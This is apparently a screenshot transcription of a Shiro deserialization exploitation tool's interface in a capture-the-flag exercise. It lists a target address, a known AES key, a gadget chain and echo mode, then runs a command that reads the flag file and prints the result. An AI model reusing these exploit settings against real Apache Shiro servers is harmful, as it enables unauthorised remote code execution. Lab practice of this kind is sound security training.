 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.128.21:32790/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 AZYyIgMYhG6/CzIJlvpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 SpringEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 cat /flllllllllllllllag 执行
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
----------------------------------------------------------------------
flag{f5f3b92b-fdda-4d0b-aea4-035b5accc50c}
----------------------------------------------------------------------
BY SummerSec